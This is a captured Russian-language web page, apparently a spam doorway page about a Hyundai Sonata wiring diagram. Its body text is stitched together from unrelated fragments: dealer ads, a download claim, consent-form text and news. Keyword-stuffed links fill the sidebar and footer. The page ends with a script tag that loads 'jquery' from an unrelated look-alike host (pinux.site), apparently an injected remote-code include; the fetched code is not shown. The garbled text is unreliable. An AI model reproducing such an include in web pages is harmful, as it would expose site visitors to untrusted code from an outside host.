

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://gohroomiba.vanderplas.com/aj9x-shema-hyundai-sonata.html
body_size: 2682
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Схема hyundai sonata - gohroomiba.vanderplas.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">gohroomiba.vanderplas.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Схема hyundai sonata</h2>
                            </header>
                            <p>РОЛЬФ Лахта – официальный дилер Hyundai (Хендай), Mazda (Мазда), Mitsubishi (Мицубиси) в CПб. Новые. ЗДЕСЬ МОЖНО СКАЧАТЬ АВТО ЭЛЕКТРО СХЕМЫ ДЛЯ АВТОМОБИЛЕЙ И ДВИГАТЕЛЕЙ СОВЕРШЕННО БЕСПЛАТНО. Настоящим я выражаю свое безусловное согласие на обработку и хранение моих персональных. Официальный дилер Hyundai в Новосибирске: модельный ряд, описание автомобилей, актуальные. Электрические схемы КАМАЗ. Рис. 1. Расположение приборов на передней части кабины: Темп Авто ⭐ ️ ️,⭐ ️ ️,⭐ ️ ️,⭐ ️ ️,⭐ ️ официальный дилер Hyundai (Хендай) в Ростове-на-Дону. 
Схема расположения предохранителей и реле в монтажном блоке расположенного в салоне Hyundai. Полный прайс-лист на ремонт Хендай Туксон в Москве (САО, Лианозово). Цены на ремонт Hyundai Tucson. Автосалон «Эксперт-Авто» — продажа автомобилей Hyundai Creta (Хендай Крета) в Самаре. Описание. 50 автобусов Ankai пополнят общественный автопарк Атырау Кроме того, в регионе решили. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="aj9x-reshebnik-po-geografii-7-klass-kalendar-pogody.html">Решебник по географии 7 класс календарь погоды</a></li>
                                <li><a href="aj9x-shema-podtyagivaniy-na-turnike-dlya-rosta-myshc.html">Схема подтягиваний на турнике для роста мышц</a></li>
                                <li><a href="aj9x-torrent-ugol-shevchenko.html">Торрент угол шевченко</a></li>
                                <li><a href="aj9x-programma-avangard-oscillograf-skachat-besplatno.html">Программа авангард осциллограф скачать бесплатно</a></li>
                                <li><a href="aj9x-beriya-film.html">Берия фильм</a></li>
                                <li><a href="aj9x-raspisanie-marshrutok-grodno-vitebsk.html">Расписание маршруток гродно витебск</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="aj9x-skachat-pleer-dlya-muzyki-aimp.html">Скачать плеер для музыки аимп</a></li>
                                            <li><a href="aj9x-skachat-kak-sdelat-veschi-v-maynkrafte.html">Скачать как сделать вещи в майнкрафте</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="aj9x-virdzhiniya-endryus-cvety-na-cherdake-kratkoe-soderzhanie.html">Вирджиния эндрюс цветы на чердаке краткое содержание</a></li>
                                            <li><a href="aj9x-mod-na-skayrim-na-podzhog.html">Мод на скайрим на поджог</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="aj9x-mody-saint-row-2.html">Моды saint row 2</a></li>
                                            <li><a href="aj9x-zhurnal-ucheta-avariynyh-situaciy-obrazec-rb.html">Журнал учета аварийных ситуаций образец рб</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="aj9x-odnovremennyy-slovar.html">Одновременный словарь</a></li>
                                            <li><a href="aj9x-metodika-opornyh-konspektov-shatalova-prezentaciya.html">Методика опорных конспектов шаталова презентация</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
